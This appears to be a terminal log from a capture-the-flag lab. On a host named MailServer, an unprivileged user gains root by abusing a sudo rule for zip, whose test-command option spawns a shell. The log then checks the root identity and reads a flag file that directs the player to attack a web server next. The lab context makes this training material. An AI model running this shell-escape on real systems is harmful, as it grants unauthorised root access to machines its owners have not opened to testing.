 my2user@MailServer:~$ TF=$(mktemp -u)
my2user@MailServer:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 33%)
#
rm: missing operand
Try 'rm --help' for more information.
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# /bin/bash
root@MailServer:/home/my2user# ls
root@MailServer:/home/my2user# cd /root
root@MailServer:~# ls -al
total 40
drwx------ 1 root root 4096 Aug 27  2020 .
drwxr-xr-x 1 root root 4096 Aug 25  2020 ..
-rw------- 1 root root    0 Dec 14 13:29 .bash_history
-rw-r--r-- 1 root root 3106 Dec  5  2019 .bashrc
drwxr-xr-x 3 root root 4096 Aug 25  2020 .local
-rw-r--r-- 1 root root  161 Dec  5  2019 .profile
-rwxr-xr-x 1 root root  241 Aug 27  2020 .services
drwx------ 2 root root 4096 Aug 27  2020 .ssh
-rw------- 1 root root 7853 Aug 27  2020 .viminfo
-rw-r--r-- 1 root root  723 Aug 25  2020 1_flag.txt
root@MailServer:~# cat 1_flag.txt
       .88888.                          dP           dP          dP
      d8'   `88                         88           88          88
      88        .d8888b. .d8888b. .d888b88           88 .d8888b. 88d888b.
      88   YP88 88'  `88 88'  `88 88'  `88           88 88'  `88 88'  `88
      Y8.   .88 88.  .88 88.  .88 88.  .88    88.  .d8P 88.  .88 88.  .88
       `88888'  `88888P' `88888P' `88888P8     `Y8888'  `88888P' 88Y8888'
      oooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo
        Mail server is rooted.
        You got the first flag: 2c393307906f29ee7fb69e2ce59b4c8a
        Now go to the web server and root it.
root@MailServer:~#
rockyou.txt